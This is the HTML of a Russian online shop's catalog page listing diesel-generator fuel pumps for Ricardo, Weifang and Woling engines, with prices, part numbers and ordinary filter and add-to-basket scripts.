
<script>
	var smartFilter = new JCSmartFilter('/catalog/toplivnyy_nasos/', {'SEF_SET_FILTER_URL':'/catalog/zapasnye_chasti/toplivnyy_nasos/filter/clear/','SEF_DEL_FILTER_URL':'/catalog/zapasnye_chasti/toplivnyy_nasos/filter/clear/'});
</script>

	
	<div class="filter_indent clr"></div>
	
	        <div class="catalog-section-list-block">
                    </div>
    	<div class="ps_catalog_tags">
		<ul>
				<li><a href="/catalog/tags/-soputstvuyushchie-tovary-dlya-dizelnogo-generatora-100-kvt-ad-100-f/">Сопутствующие товары для дизельного генератора 100 кВт АД-100-Ф</a></li>
					<li><a href="/catalog/tags/soputstvuyushchie-tovary-dlya-dizelnogo-generatora-80-kvt-ad-80-f/">Сопутствующие товары для дизельного генератора 80 кВт АД-80-Ф</a></li>
				</ul>
	</div>
<div class="count_items">
	<label>Товаров:</label>
	<span>16</span>
</div>

<div class="catalog-item-sorting">
	<label><span class="full">Сортировать по</span><span class="short">По</span>:</label>
	
		<a href="/catalog/toplivnyy_nasos/?sort=price&amp;order=asc" class="" rel="nofollow">Цене</a>
	
		<a href="/catalog/toplivnyy_nasos/?sort=power&amp;order=asc" class="" rel="nofollow">Мощности</a>
	
		<a href="/catalog/toplivnyy_nasos/?sort=default&amp;order=desc" class="selected desc" rel="nofollow">Умолчанию</a>
	</div>


<div class="catalog-item-view">
			<a href="/catalog/toplivnyy_nasos/?view=table" class="table selected" title="Плитка" rel="nofollow">
							<i class="fa fa-th-large"></i>
					</a>
			<a href="/catalog/toplivnyy_nasos/?view=list" class="list" title="Список" rel="nofollow">
							<i class="fa fa-list"></i>
					</a>
			<a href="/catalog/toplivnyy_nasos/?view=price" class="price" title="Прайс" rel="nofollow">
							<i class="fa fa-align-justify"></i>
					</a>
	</div>
<div class="clr table"></div>


<script type="text/javascript">
	//<![CDATA[
	$(function() {		
		/***HEIGHT***/
		var elem = $(".catalog-item-table-view .catalog-item-card");
		if(!!elem) {
			$(window).resize(function() {
				adjustItemHeight(elem);
			});
			adjustItemHeight(elem);
		}
		
		/***OFFERS_LIST_PROPS***/
				
		/***ADD2BASKET***/
		$(".add2basket_form").submit(function() {
			var form = $(this);

			$(".more_options_body").fadeOut(300);
			$(".more_options").fadeOut(300);

			imageItem = form.find(".item_image").attr("value");
			$("#addItemInCart .item_image_full").html(imageItem);

			titleItem = form.find(".item_title").attr("value");
			$("#addItemInCart .item_title").text(titleItem);			

			var ModalName = $("#addItemInCart");
			CentriredModalWindow(ModalName);
			OpenModalWindow(ModalName);

			$.post($(this).attr("action"), $(this).serialize(), function(data) {
				try {
					$.post("/ajax/basket_line.php", function(data) {						
						refreshCartLine(data);
					});
					$.post("/ajax/delay_line.php", function(data) {
						$(".delay_line").replaceWith(data);
					});
					form.children(".btn_buy").addClass("hidden");
					form.children(".result").removeClass("hidden");
				} catch (e) {}
			});
			return false;
		});
	});
	//]]>
</script>
	
<div id="catalog" itemtype="http://schema.org/ItemList">
	<link href="/catalog/toplivnyy_nasos/" itemprop="url" />
	<div class="catalog-item-table-view">
		
			<div class="catalog-item-card" itemprop="itemListElement" itemscope="" itemtype="http://schema.org/Product">
				<div class="catalog-item-info">							
					<div class="item-image-cont">
						<div class="item-image">
														<meta content="/upload/iblock/216/216ea846fbe095f50d4ec6fa91c6fd32.png" itemprop="image" />
							<a href="/catalog/zapasnye_chasti/toplivnyy_nasos_vysokogo_davleniya_dlya_dvigatelya_serii_zh/">
																	<img class="item_img" src="/upload/resize_cache/iblock/216/178_178_1/216ea846fbe095f50d4ec6fa91c6fd32.png" width="178" height="118" alt="Насос топливный высокого давления ТНВД двигателя серии ZH (без щупа)" />
																									
								<span class="sticker">
																	</span>
															</a>							
						</div>
					</div>
					<div class="item-all-title">
						<a class="item-title" href="/catalog/zapasnye_chasti/toplivnyy_nasos_vysokogo_davleniya_dlya_dvigatelya_serii_zh/" title="Насос топливный высокого давления ТНВД двигателя серии ZH (без щупа)" itemprop="url">
							<span itemprop="name">Насос топливный высокого давления ТНВД двигателя серии ZH (без щупа)</span>
						</a>
					</div>
										
											<div class="item-desc" itemprop="description">
							Топливный насос высокого давления для двигателя ZH4105ZLD 
						</div>
										
					<div class="item-price-cont" itemprop="offers" itemscope itemtype="http://schema.org/Offer">
																	<div class="item-price">
																								<span class="catalog-item-price">
													27 200													<span class="unit">
														  руб.														<span>за шт</span>
													</span>
												</span>												
											</div>										
																				<meta itemprop="price" content="27200" />
										<meta itemprop="priceCurrency" content="RUB" />
																	<meta content="OutOfStock" itemprop="availability" />									
												</div>
					
										
										
				</div>
			</div>
		
			<div class="catalog-item-card" itemprop="itemListElement" itemscope="" itemtype="http://schema.org/Product">
				<div class="catalog-item-info">							
					<div class="item-image-cont">
						<div class="item-image">
														<meta content="/upload/iblock/9fd/9fd3e6fa96a145f5491466b4fa3cad76.jpg" itemprop="image" />
							<a href="/catalog/zapasnye_chasti/nasos_toplivnyy_vysokogo_davleniya_tnvd_dvigatelya_serii_zh_s_shchupom/">
																	<img class="item_img" src="/upload/resize_cache/iblock/9fd/178_178_1/9fd3e6fa96a145f5491466b4fa3cad76.jpg" width="178" height="118" alt="Насос топливный высокого давления ТНВД двигателя серии ZH (с щупом)" />
																									
								<span class="sticker">
																	</span>
															</a>							
						</div>
					</div>
					<div class="item-all-title">
						<a class="item-title" href="/catalog/zapasnye_chasti/nasos_toplivnyy_vysokogo_davleniya_tnvd_dvigatelya_serii_zh_s_shchupom/" title="Насос топливный высокого давления ТНВД двигателя серии ZH (с щупом)" itemprop="url">
							<span itemprop="name">Насос топливный высокого давления ТНВД двигателя серии ZH (с щупом)</span>
						</a>
					</div>
										
											<div class="item-desc" itemprop="description">
							Топливный насос высокого давления для двигателя ZH4105ZLD .						</div>
										
					<div class="item-price-cont" itemprop="offers" itemscope itemtype="http://schema.org/Offer">
																	<div class="item-price">
																								<span class="catalog-item-price">
													27 200													<span class="unit">
														  руб.														<span>за шт</span>
													</span>
												</span>												
											</div>										
																				<meta itemprop="price" content="27200" />
										<meta itemprop="priceCurrency" content="RUB" />
																	<meta content="OutOfStock" itemprop="availability" />									
												</div>
					
										
										
				</div>
			</div>
		
			<div class="catalog-item-card" itemprop="itemListElement" itemscope="" itemtype="http://schema.org/Product">
				<div class="catalog-item-info">							
					<div class="item-image-cont">
						<div class="item-image">
														<meta content="/upload/iblock/eef/eef7bd0ede67bb0c09f9e1042c94fb60.png" itemprop="image" />
							<a href="/catalog/zapasnye_chasti/toplivnyy_nasos_nizkogo_davleniya_dlya_dgu_20_50_kvt/">
																	<img class="item_img" src="/upload/resize_cache/iblock/eef/178_178_1/eef7bd0ede67bb0c09f9e1042c94fb60.png" width="154" height="178" alt="Насос топливный низкого давления ТННД двигателя K4100, ZH4100, ZH4105" />
																									
								<span class="sticker">
																	</span>
															</a>							
						</div>
					</div>
					<div class="item-all-title">
						<a class="item-title" href="/catalog/zapasnye_chasti/toplivnyy_nasos_nizkogo_davleniya_dlya_dgu_20_50_kvt/" title="Насос топливный низкого давления ТННД двигателя K4100, ZH4100, ZH4105" itemprop="url">
							<span itemprop="name">Насос топливный низкого давления ТННД двигателя K4100, ZH4100, ZH4105</span>
						</a>
					</div>
										
											<div class="item-desc" itemprop="description">
							Насос подкачки топлива с ручной помпой в сборе.

Номер изделия 495-10110.

Для линейки двигателей 495, К4100, К4105, ZH4100, ZH4105.

Подходит для дизельных двигателей установленных на дизельные генераторы 15, 20 кВт, дизельные электростанции 30 кВт, дизель генераторные установки 40 кВт, электроустановки 50 кВт.						</div>
										
					<div class="item-price-cont" itemprop="offers" itemscope itemtype="http://schema.org/Offer">
																	<div class="item-price">
																								<span class="catalog-item-price">
													1 870													<span class="unit">
														  руб.														<span>за шт</span>
													</span>
												</span>												
											</div>										
																				<meta itemprop="price" content="1870" />
										<meta itemprop="priceCurrency" content="RUB" />
																	<meta content="OutOfStock" itemprop="availability" />									
												</div>
					
										
										
				</div>
			</div>
		
			<div class="catalog-item-card" itemprop="itemListElement" itemscope="" itemtype="http://schema.org/Product">
				<div class="catalog-item-info">							
					<div class="item-image-cont">
						<div class="item-image">
														<meta content="/upload/iblock/0d4/0d47d1079f7aa6a8caa948368b96b39f.png" itemprop="image" />
							<a href="/catalog/zapasnye_chasti/toplivnyy_nasos_nizkogo_davleniya_dlya_dgu_60_100_kvt/">
																	<img class="item_img" src="/upload/resize_cache/iblock/0d4/178_178_1/0d47d1079f7aa6a8caa948368b96b39f.png" width="178" height="178" alt="Насос топливный низкого давления двигателя R4100, R4105, R6105" />
																									
								<span class="sticker">
																	</span>
															</a>							
						</div>
					</div>
					<div class="item-all-title">
						<a class="item-title" href="/catalog/zapasnye_chasti/toplivnyy_nasos_nizkogo_davleniya_dlya_dgu_60_100_kvt/" title="Насос топливный низкого давления двигателя R4100, R4105, R6105" itemprop="url">
							<span itemprop="name">Насос топливный низкого давления двигателя R4100, R4105, R6105</span>
						</a>
					</div>
										
											<div class="item-desc" itemprop="description">
							Насос подкачки топлива с ручной помпой в сборе.

Номер изделия 6R1ZD1-P310100.

Для линейки двигателей&nbsp;&nbsp;R4100, R4105, R6105.

Подходят для дизельных двигателей установленных на дизельные генераторы 60 кВт, дизельные электростанции 75 кВт, дизель генераторные установки 100 кВт.						</div>
										
					<div class="item-price-cont" itemprop="offers" itemscope itemtype="http://schema.org/Offer">
																	<div class="item-price">
																								<span class="catalog-item-price">
													2 200													<span class="unit">
														  руб.														<span>за шт</span>
													</span>
												</span>												
											</div>										
																				<meta itemprop="price" content="2200" />
										<meta itemprop="priceCurrency" content="RUB" />
																	<meta content="OutOfStock" itemprop="availability" />									
												</div>
					
										
										
				</div>
			</div>
		
			<div class="catalog-item-card" itemprop="itemListElement" itemscope="" itemtype="http://schema.org/Product">
				<div class="catalog-item-info">							
					<div class="item-image-cont">
						<div class="item-image">
														<meta content="/upload/iblock/516/516c29225475278bdca26cf75b3fff9d.png" itemprop="image" />
							<a href="/catalog/zapasnye_chasti/toplivnyy_nasos_vysokogo_davleniya_dlya_dvigatelya_2105d/">
																	<img class="item_img" src="/upload/resize_cache/iblock/516/178_178_1/516c29225475278bdca26cf75b3fff9d.png" width="178" height="118" alt="Насос топливный высокого давления ТНВД двигателя 2105D" />
																									
								<span class="sticker">
																	</span>
															</a>							
						</div>
					</div>
					<div class="item-all-title">
						<a class="item-title" href="/catalog/zapasnye_chasti/toplivnyy_nasos_vysokogo_davleniya_dlya_dvigatelya_2105d/" title="Насос топливный высокого давления ТНВД двигателя 2105D" itemprop="url">
							<span itemprop="name">Насос топливный высокого давления ТНВД двигателя 2105D</span>
						</a>
					</div>
										
											<div class="item-desc" itemprop="description">
							Топливный насос высокого давления для двигателя Ricardo / Weifang 2105D						</div>
										
					<div class="item-price-cont" itemprop="offers" itemscope itemtype="http://schema.org/Offer">
																	<div class="item-price">
																								<span class="catalog-item-price">
													23 200													<span class="unit">
														  руб.														<span>за шт</span>
													</span>
												</span>												
											</div>										
																				<meta itemprop="price" content="23200" />
										<meta itemprop="priceCurrency" content="RUB" />
																	<meta content="OutOfStock" itemprop="availability" />									
												</div>
					
										
										
				</div>
			</div>
		
			<div class="catalog-item-card" itemprop="itemListElement" itemscope="" itemtype="http://schema.org/Product">
				<div class="catalog-item-info">							
					<div class="item-image-cont">
						<div class="item-image">
														<meta content="/upload/iblock/53f/53fdbd9d5b06f44da4bac0c79ca34812.jpg" itemprop="image" />
							<a href="/catalog/zapasnye_chasti/toplivnyy_nasos_vysokogo_davleniya_dlya_dvigatelya_serii_r4/">
																	<img class="item_img" src="/upload/resize_cache/iblock/53f/178_178_1/53fdbd9d5b06f44da4bac0c79ca34812.jpg" width="178" height="118" alt="Насос топливный высокого давления ТНВД двигателя R4105, R4108" />
																									
								<span class="sticker">
																	</span>
															</a>							
						</div>
					</div>
					<div class="item-all-title">
						<a class="item-title" href="/catalog/zapasnye_chasti/toplivnyy_nasos_vysokogo_davleniya_dlya_dvigatelya_serii_r4/" title="Насос топливный высокого давления ТНВД двигателя R4105, R4108" itemprop="url">
							<span itemprop="name">Насос топливный высокого давления ТНВД двигателя R4105, R4108</span>
						</a>
					</div>
										
											<div class="item-desc" itemprop="description">
							Топливный насос высокого давления для двигателей Ricardo / Weifang R4105ZLD, R4108ZLD						</div>
										
					<div class="item-price-cont" itemprop="offers" itemscope itemtype="http://schema.org/Offer">
																	<div class="item-price">
																								<span class="catalog-item-price">
													27 800													<span class="unit">
														  руб.														<span>за шт</span>
													</span>
												</span>												
											</div>										
																				<meta itemprop="price" content="27800" />
										<meta itemprop="priceCurrency" content="RUB" />
																	<meta content="OutOfStock" itemprop="availability" />									
												</div>
					
										
										
				</div>
			</div>
		
			<div class="catalog-item-card" itemprop="itemListElement" itemscope="" itemtype="http://schema.org/Product">
				<div class="catalog-item-info">							
					<div class="item-image-cont">
						<div class="item-image">
														<meta content="/upload/iblock/9f4/9f4cdafb570b14f3370754ef3892e556.png" itemprop="image" />
							<a href="/catalog/zapasnye_chasti/toplivnyy_nasos_vysokogo_davleniya_dlya_dvigatelya_serii_k4100_k4102d/">
																	<img class="item_img" src="/upload/resize_cache/iblock/9f4/178_178_1/9f4cdafb570b14f3370754ef3892e556.png" width="178" height="118" alt="Насос топливный высокого давления ТНВД двигателя K4100-K4102D" />
																									
								<span class="sticker">
																	</span>
															</a>							
						</div>
					</div>
					<div class="item-all-title">
						<a class="item-title" href="/catalog/zapasnye_chasti/toplivnyy_nasos_vysokogo_davleniya_dlya_dvigatelya_serii_k4100_k4102d/" title="Насос топливный высокого давления ТНВД двигателя K4100-K4102D" itemprop="url">
							<span itemprop="name">Насос топливный высокого давления ТНВД двигателя K4100-K4102D</span>
						</a>
					</div>
										
											<div class="item-desc" itemprop="description">
							Насос топливный высокого давления ТНВД двигателя K4100-K4102D.						</div>
										
					<div class="item-price-cont" itemprop="offers" itemscope itemtype="http://schema.org/Offer">
																	<div class="item-price">
																								<span class="catalog-item-price">
													26 700													<span class="unit">
														  руб.														<span>за шт</span>
													</span>
												</span>												
											</div>										
																				<meta itemprop="price" content="26700" />
										<meta itemprop="priceCurrency" content="RUB" />
																	<meta content="OutOfStock" itemprop="availability" />									
												</div>
					
										
										
				</div>
			</div>
		
			<div class="catalog-item-card" itemprop="itemListElement" itemscope="" itemtype="http://schema.org/Product">
				<div class="catalog-item-info">							
					<div class="item-image-cont">
						<div class="item-image">
														<meta content="/upload/iblock/d47/d47122ac86425ccce8449b6456bda10d.png" itemprop="image" />
							<a href="/catalog/zapasnye_chasti/toplivnyy_nasos_vysokogo_davleniya_dlya_dvigatelya_serii_r6105azld/">
																	<img class="item_img" src="/upload/resize_cache/iblock/d47/178_178_1/d47122ac86425ccce8449b6456bda10d.png" width="178" height="118" alt="Насос топливный высокого давления ТНВД двигателя R6105AZLD / R6105 IZLD" />
																									
								<span class="sticker">
																	</span>
															</a>							
						</div>
					</div>
					<div class="item-all-title">
						<a class="item-title" href="/catalog/zapasnye_chasti/toplivnyy_nasos_vysokogo_davleniya_dlya_dvigatelya_serii_r6105azld/" title="Насос топливный высокого давления ТНВД двигателя R6105AZLD / R6105 IZLD" itemprop="url">
							<span itemprop="name">Насос топливный высокого давления ТНВД двигателя R6105AZLD / R6105 IZLD</span>
						</a>
					</div>
										
											<div class="item-desc" itemprop="description">
							Топливный насос высокого давления для двигателя серии R6105AZLD / R6105 IZLD.						</div>
										
					<div class="item-price-cont" itemprop="offers" itemscope itemtype="http://schema.org/Offer">
																	<div class="item-price">
																								<span class="catalog-item-price">
													45 500													<span class="unit">
														  руб.														<span>за шт</span>
													</span>
												</span>												
											</div>										
																				<meta itemprop="price" content="45500" />
										<meta itemprop="priceCurrency" content="RUB" />
																	<meta content="OutOfStock" itemprop="availability" />									
												</div>
					
										
										
				</div>
			</div>
		
			<div class="catalog-item-card" itemprop="itemListElement" itemscope="" itemtype="http://schema.org/Product">
				<div class="catalog-item-info">							
					<div class="item-image-cont">
						<div class="item-image">
														<meta content="/upload/iblock/37b/37b383811fdff208ab5dd2f697a6e610.png" itemprop="image" />
							<a href="/catalog/zapasnye_chasti/toplivnyy_nasos_vysokogo_davleniya_dlya_stantsii_wlg375_300_kvt/">
																	<img class="item_img" src="/upload/resize_cache/iblock/37b/178_178_1/37b383811fdff208ab5dd2f697a6e610.png" width="178" height="118" alt="Насос топливный высокого давления ТНВД двигателей WLG308 / WLG375" />
																									
								<span class="sticker">
																	</span>
															</a>							
						</div>
					</div>
					<div class="item-all-title">
						<a class="item-title" href="/catalog/zapasnye_chasti/toplivnyy_nasos_vysokogo_davleniya_dlya_stantsii_wlg375_300_kvt/" title="Насос топливный высокого давления ТНВД двигателей WLG308 / WLG375" itemprop="url">
							<span itemprop="name">Насос топливный высокого давления ТНВД двигателей WLG308 / WLG375</span>
						</a>
					</div>
										
											<div class="item-desc" itemprop="description">
							Топливный насос высокого давления для станций WOLING WLG308 250 квт и WLG375 300 квт
Номер изделия 350DF.						</div>
										
					<div class="item-price-cont" itemprop="offers" itemscope itemtype="http://schema.org/Offer">
																	<div class="item-price">
																								<span class="catalog-item-price">
													151 500													<span class="unit">
														  руб.														<span>за шт</span>
													</span>
												</span>												
											</div>										
																				<meta itemprop="price" content="151500" />
										<meta itemprop="priceCurrency" content="RUB" />
																	<meta content="OutOfStock" itemprop="availability" />									
												</div>
					
										
										
				</div>
			</div>
		
			<div class="catalog-item-card" itemprop="itemListElement" itemscope="" itemtype="http://schema.org/Product">
				<div class="catalog-item-info">							
					<div class="item-image-cont">
						<div class="item-image">
														<meta content="/upload/iblock/19f/19f0f7cb81457c8227637d731038bd2e.png" itemprop="image" />
							<a href="/catalog/zapasnye_chasti/toplivnyy_nasos_nizkogo_davleniya_dvigatelya_wld_227_200_kvt_wlg308_250_kvt_i_wlg375_300_kvt/">
																	<img class="item_img" src="/upload/resize_cache/iblock/19f/178_178_1/19f0f7cb81457c8227637d731038bd2e.png" width="178" height="149" alt="Насос топливный низкого давления ТННД двигателей WLD 227, WLG308, WLG375" />
																									
								<span class="sticker">
																	</span>
															</a>							
						</div>
					</div>
					<div class="item-all-title">
						<a class="item-title" href="/catalog/zapasnye_chasti/toplivnyy_nasos_nizkogo_davleniya_dvigatelya_wld_227_200_kvt_wlg308_250_kvt_i_wlg375_300_kvt/" title="Насос топливный низкого давления ТННД двигателей WLD 227, WLG308, WLG375" itemprop="url">
							<span itemprop="name">Насос топливный низкого давления ТННД двигателей WLD 227, WLG308, WLG375</span>
						</a>
					</div>
										
											<div class="item-desc" itemprop="description">
							Топливный насос низкого давления двигателя WOLING WLD 227 200 кВт, WLG308 250 кВт и WLG375 300 кВт						</div>
										
					<div class="item-price-cont" itemprop="offers" itemscope itemtype="http://schema.org/Offer">
																	<div class="item-price">
																								<span class="catalog-item-price">
													8 500													<span class="unit">
														  руб.														<span>за шт</span>
													</span>
												</span>												
											</div>										
																				<meta itemprop="price" content="8500" />
										<meta itemprop="priceCurrency" content="RUB" />
																	<meta content="OutOfStock" itemprop="availability" />									
												</div>
					
										
										
				</div>
			</div>
		
			<div class="catalog-item-card" itemprop="itemListElement" itemscope="" itemtype="http://schema.org/Product">
				<div class="catalog-item-info">							
					<div class="item-image-cont">
						<div class="item-image">
														<meta content="/upload/iblock/115/115a2d684d986788374782d92be6fe25.jpg" itemprop="image" />
							<a href="/catalog/zapasnye_chasti/toplivnyy_nasos_vysokogo_davleniya_dlya_stantsii_wld_227_200_kvt/">
																	<img class="item_img" src="/upload/resize_cache/iblock/115/178_178_1/115a2d684d986788374782d92be6fe25.jpg" width="178" height="118" alt="Насос топливный высокого давления ТНВД двигателя WLD 227" />
																									
								<span class="sticker">
																	</span>
															</a>							
						</div>
					</div>
					<div class="item-all-title">
						<a class="item-title" href="/catalog/zapasnye_chasti/toplivnyy_nasos_vysokogo_davleniya_dlya_stantsii_wld_227_200_kvt/" title="Насос топливный высокого давления ТНВД двигателя WLD 227" itemprop="url">
							<span itemprop="name">Насос топливный высокого давления ТНВД двигателя WLD 227</span>
						</a>
					</div>
										
											<div class="item-desc" itemprop="description">
							Топливный насос высокого давления для ДГУ 200 кВт с двигателем WOLING WLG227.

Номер изделия D263DF.
						</div>
										
					<div class="item-price-cont" itemprop="offers" itemscope itemtype="http://schema.org/Offer">
																	<div class="item-price">
																								<span class="catalog-item-price">
													145 500													<span class="unit">
														  руб.														<span>за шт</span>
													</span>
												</span>												
											</div>										
																				<meta itemprop="price" content="145500" />
										<meta itemprop="priceCurrency" content="RUB" />
																	<meta content="OutOfStock" itemprop="availability" />									
												</div>
					
										
										
				</div>
			</div>
		
			<div class="catalog-item-card" itemprop="itemListElement" itemscope="" itemtype="http://schema.org/Product">
				<div class="catalog-item-info">							
					<div class="item-image-cont">
						<div class="item-image">
														<meta content="/upload/iblock/0ce/0ce643178e35d8322ae4c44fd606b63f.png" itemprop="image" />
							<a href="/catalog/zapasnye_chasti/toplivnyy_nasos_vysokogo_davleniya_dvigatelya_wlg_510_dlya_stantsii_400_kvt/">
																	<img class="item_img" src="/upload/resize_cache/iblock/0ce/178_178_1/0ce643178e35d8322ae4c44fd606b63f.png" width="178" height="118" alt="Насос топливный высокого давления ТНВД двигателя WLG 510" />
																									
								<span class="sticker">
																	</span>
															</a>							
						</div>
					</div>
					<div class="item-all-title">
						<a class="item-title" href="/catalog/zapasnye_chasti/toplivnyy_nasos_vysokogo_davleniya_dvigatelya_wlg_510_dlya_stantsii_400_kvt/" title="Насос топливный высокого давления ТНВД двигателя WLG 510" itemprop="url">
							<span itemprop="name">Насос топливный высокого давления ТНВД двигателя WLG 510</span>
						</a>
					</div>
										
											<div class="item-desc" itemprop="description">
							Топливный насос высокого давления двигателя WOLING WLG 510.

Подходит для станции 400 кВт.

Номер изделия: ZD330.						</div>
										
					<div class="item-price-cont" itemprop="offers" itemscope itemtype="http://schema.org/Offer">
																	<div class="item-price">
																								<span class="catalog-item-price">
													151 500													<span class="unit">
														  руб.														<span>за шт</span>
													</span>
												</span>												
											</div>										
																				<meta itemprop="price" content="151500" />
										<meta itemprop="priceCurrency" content="RUB" />
																	<meta content="OutOfStock" itemprop="availability" />									
												</div>
					
										
										
				</div>
			</div>
		
			<div class="catalog-item-card" itemprop="itemListElement" itemscope="" itemtype="http://schema.org/Product">
				<div class="catalog-item-info">							
					<div class="item-image-cont">
						<div class="item-image">
														<meta content="/upload/iblock/deb/debaaf24be788b6f09c1091daaa86bc0.jpeg" itemprop="image" />
							<a href="/catalog/zapasnye_chasti/toplivnyy_nasos_vysokogo_davleniya_dlya_dvigatelya_zh490d/">
																	<img class="item_img" src="/upload/resize_cache/iblock/deb/178_178_1/debaaf24be788b6f09c1091daaa86bc0.jpeg" width="178" height="133" alt="Насос топливный высокого давления ТНВД двигателя ZH490D" />
																									
								<span class="sticker">
																	</span>
															</a>							
						</div>
					</div>
					<div class="item-all-title">
						<a class="item-title" href="/catalog/zapasnye_chasti/toplivnyy_nasos_vysokogo_davleniya_dlya_dvigatelya_zh490d/" title="Насос топливный высокого давления ТНВД двигателя ZH490D" itemprop="url">
							<span itemprop="name">Насос топливный высокого давления ТНВД двигателя ZH490D</span>
						</a>
					</div>
										
											<div class="item-desc" itemprop="description">
							Топливный насос высокого давления двигателя ZH490D.

Применяется для ДГУ 15 кВт.						</div>
										
					<div class="item-price-cont" itemprop="offers" itemscope itemtype="http://schema.org/Offer">
																	<div class="item-price">
																								<span class="catalog-item-price">
													29 900													<span class="unit">
														  руб.														<span>за шт</span>
													</span>
												</span>												
											</div>										
																				<meta itemprop="price" content="29900" />
										<meta itemprop="priceCurrency" content="RUB" />
																	<meta content="OutOfStock" itemprop="availability" />									
												</div>
					
										
										
				</div>
			</div>
		
			<div class="catalog-item-card" itemprop="itemListElement" itemscope="" itemtype="http://schema.org/Product">
				<div class="catalog-item-info">							
					<div class="item-image-cont">
						<div class="item-image">
														<meta content="/upload/iblock/927/927580803543ebc2d935d49ee65af509.jpg" itemprop="image" />
							<a href="/catalog/zapasnye_chasti/nasos_toplivnyy_vysokogo_davleniya_tnvd_dvigatelya_r6108_zld/">
																	<img class="item_img" src="/upload/resize_cache/iblock/927/178_178_1/927580803543ebc2d935d49ee65af509.jpg" width="178" height="118" alt="Насос топливный высокого давления ТНВД двигателя R6108 ZLD" />
																									
								<span class="sticker">
																	</span>
															</a>							
						</div>
					</div>
					<div class="item-all-title">
						<a class="item-title" href="/catalog/zapasnye_chasti/nasos_toplivnyy_vysokogo_davleniya_tnvd_dvigatelya_r6108_zld/" title="Насос топливный высокого давления ТНВД двигателя R6108 ZLD" itemprop="url">
							<span itemprop="name">Насос топливный высокого давления ТНВД двигателя R6108 ZLD</span>
						</a>
					</div>
										
											<div class="item-desc" itemprop="description">
							Топливный насос высокого давления для двигателя серии R6108ZLD						</div>
										
					<div class="item-price-cont" itemprop="offers" itemscope itemtype="http://schema.org/Offer">
																	<div class="item-price">
																								<span class="catalog-item-price">
													79 000													<span class="unit">
														  руб.														<span>за шт</span>
													</span>
												</span>												
											</div>										
																				<meta itemprop="price" content="79000" />
										<meta itemprop="priceCurrency" content="RUB" />
																	<meta content="OutOfStock" itemprop="availability" />									
												</div>
					
										
										
				</div>
			</div>
		
			<div class="catalog-item-card" itemprop="itemListElement" itemscope="" itemtype="http://schema.org/Product">
				<div class="catalog-item-info">							
					<div class="item-image-cont">
						<div class="item-image">
														<meta content="/upload/iblock/128/128a56891544a5e9f0c38944bffec94e.jpg" itemprop="image" />
							<a href="/catalog/zapasnye_chasti/nasos_toplivnyy_vysokogo_davleniya_tnvd_dvigatelya_th6xd_2_mekhanicheskiy/">
																	<img class="item_img" src="/upload/resize_cache/iblock/128/178_178_1/128a56891544a5e9f0c38944bffec94e.jpg" width="178" height="118" alt="Насос топливный высокого давления ТНВД двигателя TH6XD-2 механический" />
																									
								<span class="sticker">
																	</span>
															</a>							
						</div>
					</div>
					<div class="item-all-title">
						<a class="item-title" href="/catalog/zapasnye_chasti/nasos_toplivnyy_vysokogo_davleniya_tnvd_dvigatelya_th6xd_2_mekhanicheskiy/" title="Насос топливный высокого давления ТНВД двигателя TH6XD-2 механический" itemprop="url">
							<span itemprop="name">Насос топливный высокого давления ТНВД двигателя TH6XD-2 механический</span>
						</a>
					</div>
										
											<div class="item-desc" itemprop="description">
							Топливный насос высокого давления для двигателя Ricardo серии TH6XD-2&nbsp; механический.						</div>
										
					<div class="item-price-cont" itemprop="offers" itemscope itemtype="http://schema.org/Offer">
																	<div class="item-price">
																								<span class="catalog-item-price">
													99 000													<span class="unit">
														  руб.														<span>за шт</span>
													</span>
												</span>												
											</div>										
																				<meta itemprop="price" content="99000" />
										<meta itemprop="priceCurrency" content="RUB" />
																	<meta content="OutOfStock" itemprop="availability" />									
												</div>
					
										
										
				</div>
			</div>
		
			<div class="catalog-item-card" itemprop="itemListElement" itemscope="" itemtype="http://schema.org/Product">
				<div class="catalog-item-info">							
					<div class="item-image-cont">
						<div class="item-image">
														<meta content="/upload/iblock/5fc/5fcda8b8fe66b3b843a037c806ed4fc2.jpg" itemprop="image" />
							<a href="/catalog/zapasnye_chasti/nasos_toplivnyy_vysokogo_davleniya_tnvd_dvigatelya_th6xd_2_elektricheskiy/">
																	<img class="item_img" src="/upload/resize_cache/iblock/5fc/178_178_1/5fcda8b8fe66b3b843a037c806ed4fc2.jpg" width="178" height="118" alt="Насос топливный высокого давления ТНВД двигателя TH6XD-2 электрический" />
																									
								<span class="sticker">
																	</span>
															</a>							
						</div>
					</div>
					<div class="item-all-title">
						<a class="item-title" href="/catalog/zapasnye_chasti/nasos_toplivnyy_vysokogo_davleniya_tnvd_dvigatelya_th6xd_2_elektricheskiy/" title="Насос топливный высокого давления ТНВД двигателя TH6XD-2 электрический" itemprop="url">
							<span itemprop="name">Насос топливный высокого давления ТНВД двигателя TH6XD-2 электрический</span>
						</a>
					</div>
										
											<div class="item-desc" itemprop="description">
							Топливный насос высокого давления для двигателя Ricardo серии TH6XD-2.						</div>
										
					<div class="item-price-cont" itemprop="offers" itemscope itemtype="http://schema.org/Offer">
																	<div class="item-price">
																								<span class="catalog-item-price">
													115 000													<span class="unit">
														  руб.														<span>за шт</span>
													</span>
												</span>												
											</div>										
																				<meta itemprop="price" content="115000" />
										<meta itemprop="priceCurrency" content="RUB" />
																	<meta content="OutOfStock" itemprop="availability" />									
												</div>
					
										
										
				</div>
			</div>
			</div>
	
		
</div>
<div class="clr"></div>


							</div>
						</div>
																			
<div class="stati_bottom">
	<div class="h3">Обзоры и советы</div>
	<a class="all" href="/reviews/">Все обзоры и советы</a>
	<div class="clr"></div>
	<ul class="lsnn"> 
					<li>
				<div class="image_cont">
					<div class="image">
						<a href="/reviews/ot_chego_zavisit_motoresurs_generatora_/" style='background-image:url(/upload/resize_cache/iblock/e84/208_140_1/e840260bdb23474a57eff5e64d4f0056.jpg);'></a>
					</div>
				</div>				
				<a class="title-link" href="/reviews/ot_chego_zavisit_motoresurs_generatora_/">От чего зависит моторесурс генератора </a>
			</li>
					<li>
				<div class="image_cont">
					<div class="image">
						<a href="/reviews/kak_vybrat_generator_dlya_chastnogo_doma/" style='background-image:url(/upload/resize_cache/iblock/58d/208_140_1/58d737f4d904506a23732c8ccf864ab2.jpg);'></a>
					</div>
				</div>				
				<a class="title-link" href="/reviews/kak_vybrat_generator_dlya_chastnogo_doma/">Как выбрать генератор для частного дома?</a>
			</li>
					<li>
				<div class="image_cont">
					<div class="image">
						<a href="/reviews/dizel_generator_otkrytyy_ili_v_kozhukhe/" style='background-image:url(/upload/resize_cache/iblock/f3b/208_140_1/f3b564c6339ece738103bf56b576eb40.jpg);'></a>
					</div>
				</div>				
